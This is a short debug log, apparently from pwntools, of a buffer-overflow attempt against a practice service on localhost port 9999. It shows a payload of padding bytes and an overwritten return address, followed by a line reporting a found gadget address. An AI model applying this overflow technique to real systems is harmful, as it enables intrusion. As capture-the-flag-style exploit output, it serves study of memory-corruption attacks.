 [+] Opening connection to 127.0.0.1 on port 9999: Done
[DEBUG] Received 0x28 bytes:
'WelCome my friend,Do you know password?\n'
[DEBUG] Sent 0x89 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000040 61 61 61 61 61 61 61 61 8a 07 40 00 00 00 00 00 │aaaa│aaaa│··@·│····│
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000080 00 00 00 00 00 00 00 00 0a │····│····│·│
00000089
[*] Closed connection to 127.0.0.1 port 9999
[*] find user gadget: 0x40078a
Process finished with exit code 0